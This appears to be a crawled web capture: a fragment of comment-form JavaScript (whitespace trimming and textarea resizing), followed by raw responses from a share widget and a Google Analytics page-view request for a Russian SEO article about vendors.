	qips_whitespace = '';
	var lastSign = myString.substring(myString.length-1);
	if( lastSign == ' ') {
		qips_whitespace = ' ';
		return myString.replace( /\s+$/g, "" );
	}
	else {
		return myString;	
	}
} 

var actualSize = 200;
function qips_resizeTextarea(size) {
	if((actualSize < 2000 && size > 0) || (actualSize >= 200 && size < 0)) {
		actualSize += size;
		qips_$("real-comment").style.height = actualSize + "px";
	}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767721630244841
body_size: 396
content:
cb__utl_cb_share_1767721630244841('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1203452899&t=pageview&_s=1&dl=https%3A%2F%2Fseoslim.ru%2Fvoprosy-i-otvety%2Fchto-takoe-vendor.html&ul=en-us%40posix&dt=%D0%92%D0%B5%D0%BD%D0%B4%D0%BE%D1%80%3A%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B7%D0%BD%D0%B0%D1%87%D0%B0%D0%B5%D1%82%20%D1%8D%D1%82%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B2%D0%BE%20%D0%B8%20%D0%BA%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%B8%D0%B5%20%D0%B2%D0%B5%D0%BD%D0%B4%D0%BE%D1%80%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=364705790&gjid=1003548883&cid=667940374.1767721630&tid=UA-28964854-1&_gid=653658702.1767721630&_r=1&_slc=1&z=703209892
body_size: -449
content:
2,cG-PSC1RRX12T